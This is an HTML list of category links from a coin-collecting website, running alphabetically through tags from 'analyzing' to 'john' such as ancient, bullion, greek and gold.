	<li class="cat-item cat-item-3966"><a href="https://oldcoincash.com/category/analyzing/" >analyzing</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://oldcoincash.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://oldcoincash.com/category/ancients/" >ancients</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://oldcoincash.com/category/andromeda/" >andromeda</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://oldcoincash.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://oldcoincash.com/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://oldcoincash.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://oldcoincash.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://oldcoincash.com/category/antiqued/" >antiqued</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://oldcoincash.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://oldcoincash.com/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://oldcoincash.com/category/anubis/" >anubis</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://oldcoincash.com/category/apocalypse/" >apocalypse</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://oldcoincash.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://oldcoincash.com/category/archey/" >archey</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://oldcoincash.com/category/ares/" >ares</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://oldcoincash.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://oldcoincash.com/category/arminius/" >arminius</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://oldcoincash.com/category/artifact/" >artifact</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://oldcoincash.com/category/artistically/" >artistically</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://oldcoincash.com/category/astronaut/" >astronaut</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://oldcoincash.com/category/athena/" >athena</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://oldcoincash.com/category/athenas/" >athena&#039;s</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://oldcoincash.com/category/athenian/" >athenian</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://oldcoincash.com/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://oldcoincash.com/category/atocha/" >atocha</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://oldcoincash.com/category/au53/" >au53</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://oldcoincash.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://oldcoincash.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://oldcoincash.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://oldcoincash.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://oldcoincash.com/category/azathoth/" >azathoth</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://oldcoincash.com/category/aztec/" >aztec</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://oldcoincash.com/category/baba/" >baba</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://oldcoincash.com/category/bacchanalia/" >bacchanalia</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://oldcoincash.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://oldcoincash.com/category/bags/" >bags</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://oldcoincash.com/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://oldcoincash.com/category/barbados/" >barbados</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://oldcoincash.com/category/barber/" >barber</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://oldcoincash.com/category/barcelona/" >barcelona</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://oldcoincash.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://oldcoincash.com/category/batmobile/" >batmobile</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://oldcoincash.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://oldcoincash.com/category/beelzebub/" >beelzebub</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://oldcoincash.com/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://oldcoincash.com/category/berber/" >berber</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://oldcoincash.com/category/berenice/" >berenice</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://oldcoincash.com/category/bespoke/" >bespoke</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://oldcoincash.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://oldcoincash.com/category/biblical/" >biblical</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://oldcoincash.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://oldcoincash.com/category/biker/" >biker</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://oldcoincash.com/category/binary/" >binary</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://oldcoincash.com/category/binding/" >binding</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://oldcoincash.com/category/biot/" >biot</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://oldcoincash.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://oldcoincash.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://oldcoincash.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://oldcoincash.com/category/blackrock/" >blackrock</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://oldcoincash.com/category/blockchain/" >blockchain</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://oldcoincash.com/category/bolivia/" >bolivia</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://oldcoincash.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://oldcoincash.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://oldcoincash.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://oldcoincash.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://oldcoincash.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://oldcoincash.com/category/brontosaurus/" >brontosaurus</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://oldcoincash.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://oldcoincash.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://oldcoincash.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://oldcoincash.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://oldcoincash.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://oldcoincash.com/category/bulmint/" >bulmint</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://oldcoincash.com/category/bumblebee/" >bumblebee</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://oldcoincash.com/category/burundi/" >burundi</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://oldcoincash.com/category/bushido/" >bushido</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://oldcoincash.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://oldcoincash.com/category/c1840s/" >c1840s</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://oldcoincash.com/category/caballito/" >caballito</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://oldcoincash.com/category/caesar/" >caesar</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://oldcoincash.com/category/calculate/" >calculate</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://oldcoincash.com/category/caliber/" >caliber</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://oldcoincash.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://oldcoincash.com/category/calliope/" >calliope</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://oldcoincash.com/category/calypso/" >calypso</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://oldcoincash.com/category/cameroon/" >cameroon</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://oldcoincash.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://oldcoincash.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://oldcoincash.com/category/carbine/" >carbine</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://oldcoincash.com/category/carpathian/" >carpathian</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://oldcoincash.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://oldcoincash.com/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://oldcoincash.com/category/centaur/" >centaur</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://oldcoincash.com/category/centennial/" >centennial</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://oldcoincash.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://oldcoincash.com/category/cernunnos/" >cernunnos</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://oldcoincash.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://oldcoincash.com/category/chariot/" >chariot</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://oldcoincash.com/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://oldcoincash.com/category/charon/" >charon</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://oldcoincash.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://oldcoincash.com/category/chile/" >chile</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://oldcoincash.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://oldcoincash.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://oldcoincash.com/category/chinggis/" >chinggis</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://oldcoincash.com/category/chopmarks/" >chopmarks</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://oldcoincash.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://oldcoincash.com/category/chunky/" >chunky</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://oldcoincash.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://oldcoincash.com/category/clade/" >clade</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://oldcoincash.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://oldcoincash.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://oldcoincash.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://oldcoincash.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://oldcoincash.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://oldcoincash.com/category/coinshop/" >coinshop</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://oldcoincash.com/category/coinsterling/" >coinsterling</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://oldcoincash.com/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://oldcoincash.com/category/comanche/" >comanche</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://oldcoincash.com/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://oldcoincash.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://oldcoincash.com/category/compass/" >compass</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://oldcoincash.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://oldcoincash.com/category/congo/" >congo</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://oldcoincash.com/category/congratulations/" >congratulations</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://oldcoincash.com/category/contrast/" >contrast</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://oldcoincash.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://oldcoincash.com/category/cool2coin/" >cool2coin</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://oldcoincash.com/category/copernicus/" >copernicus</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://oldcoincash.com/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://oldcoincash.com/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://oldcoincash.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://oldcoincash.com/category/creator/" >creator</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://oldcoincash.com/category/croatia/" >croatia</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://oldcoincash.com/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://oldcoincash.com/category/cronus/" >cronus</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://oldcoincash.com/category/cthulhu/" >cthulhu</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://oldcoincash.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://oldcoincash.com/category/customers/" >customers</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://oldcoincash.com/category/daedalus/" >daedalus</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://oldcoincash.com/category/darkness/" >darkness</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://oldcoincash.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://oldcoincash.com/category/dazhbog/" >dazhbog</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://oldcoincash.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://oldcoincash.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://oldcoincash.com/category/demeter/" >demeter</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://oldcoincash.com/category/destiny/" >destiny</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://oldcoincash.com/category/detail/" >detail</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://oldcoincash.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://oldcoincash.com/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://oldcoincash.com/category/dionysus/" >dionysus</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://oldcoincash.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://oldcoincash.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://oldcoincash.com/category/djibouti/" >djibouti</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://oldcoincash.com/category/dorado/" >dorado</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://oldcoincash.com/category/dorian/" >dorian</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://oldcoincash.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://oldcoincash.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://oldcoincash.com/category/dragonology/" >dragonology</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://oldcoincash.com/category/drowner/" >drowner</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://oldcoincash.com/category/drug/" >drug</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://oldcoincash.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://oldcoincash.com/category/duowentian/" >duowentian</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://oldcoincash.com/category/durango/" >durango</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://oldcoincash.com/category/durbin/" >durbin</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://oldcoincash.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://oldcoincash.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://oldcoincash.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://oldcoincash.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://oldcoincash.com/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://oldcoincash.com/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://oldcoincash.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://oldcoincash.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://oldcoincash.com/category/emperor/" >emperor</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://oldcoincash.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://oldcoincash.com/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://oldcoincash.com/category/eoff/" >eoff</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://oldcoincash.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://oldcoincash.com/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://oldcoincash.com/category/eros/" >eros</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://oldcoincash.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://oldcoincash.com/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://oldcoincash.com/category/ethnic/" >ethnic</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://oldcoincash.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://oldcoincash.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://oldcoincash.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://oldcoincash.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://oldcoincash.com/category/extracting/" >extracting</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://oldcoincash.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://oldcoincash.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://oldcoincash.com/category/fairbanks/" >fairbanks</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://oldcoincash.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://oldcoincash.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://oldcoincash.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://oldcoincash.com/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://oldcoincash.com/category/fiddle/" >fiddle</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://oldcoincash.com/category/fiery/" >fiery</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://oldcoincash.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://oldcoincash.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://oldcoincash.com/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://oldcoincash.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://oldcoincash.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://oldcoincash.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://oldcoincash.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://oldcoincash.com/category/fisherman/" >fisherman</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://oldcoincash.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://oldcoincash.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://oldcoincash.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://oldcoincash.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://oldcoincash.com/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://oldcoincash.com/category/fortuna/" >fortuna</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://oldcoincash.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://oldcoincash.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://oldcoincash.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://oldcoincash.com/category/francs/" >francs</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://oldcoincash.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://oldcoincash.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://oldcoincash.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://oldcoincash.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://oldcoincash.com/category/freydis/" >freydis</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://oldcoincash.com/category/frida/" >frida</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://oldcoincash.com/category/gabon/" >gabon</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://oldcoincash.com/category/gabonaise/" >gabonaise</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://oldcoincash.com/category/games/" >games</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://oldcoincash.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://oldcoincash.com/category/geisha/" >geisha</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://oldcoincash.com/category/genghis/" >genghis</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://oldcoincash.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://oldcoincash.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://oldcoincash.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://oldcoincash.com/category/germania/" >germania</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://oldcoincash.com/category/geronimo/" >geronimo</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://oldcoincash.com/category/ghana/" >ghana</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://oldcoincash.com/category/glaoiators/" >glaoiators</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://oldcoincash.com/category/gods/" >gods</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://oldcoincash.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://oldcoincash.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://oldcoincash.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://oldcoincash.com/category/goonies/" >goonies</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://oldcoincash.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://oldcoincash.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://oldcoincash.com/category/gorilla/" >gorilla</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://oldcoincash.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://oldcoincash.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://oldcoincash.com/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://oldcoincash.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://oldcoincash.com/category/grim/" >grim</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://oldcoincash.com/category/guan/" >guan</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://oldcoincash.com/category/guardian/" >guardian</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://oldcoincash.com/category/guatemala/" >guatemala</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://oldcoincash.com/category/haka/" >haka</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://oldcoincash.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://oldcoincash.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://oldcoincash.com/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://oldcoincash.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://oldcoincash.com/category/harald/" >harald</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://oldcoincash.com/category/harlan/" >harlan</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://oldcoincash.com/category/helena/" >helena</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://oldcoincash.com/category/helios/" >helios</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://oldcoincash.com/category/hera/" >hera</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://oldcoincash.com/category/heracles/" >heracles</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://oldcoincash.com/category/hersheys/" >hershey&#039;s</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://oldcoincash.com/category/hestia/" >hestia</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://oldcoincash.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://oldcoincash.com/category/hobo/" >hobo</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://oldcoincash.com/category/holed/" >holed</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://oldcoincash.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://oldcoincash.com/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://oldcoincash.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://oldcoincash.com/category/hotchkiss/" >hotchkiss</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://oldcoincash.com/category/hourglass/" >hourglass</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://oldcoincash.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://oldcoincash.com/category/hundreds/" >hundreds</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://oldcoincash.com/category/hyde/" >hyde</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://oldcoincash.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://oldcoincash.com/category/illegal/" >illegal</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://oldcoincash.com/category/immortal/" >immortal</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://oldcoincash.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://oldcoincash.com/category/industry/" >industry</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://oldcoincash.com/category/inflation/" >inflation</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://oldcoincash.com/category/intaglio/" >intaglio</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://oldcoincash.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://oldcoincash.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://oldcoincash.com/category/inverted/" >inverted</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://oldcoincash.com/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://oldcoincash.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://oldcoincash.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://oldcoincash.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://oldcoincash.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://oldcoincash.com/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://oldcoincash.com/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://oldcoincash.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://oldcoincash.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://oldcoincash.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://oldcoincash.com/category/jingle/" >jingle</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://oldcoincash.com/category/jinn/" >jinn</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://oldcoincash.com/category/john/" >john</a>
</li>
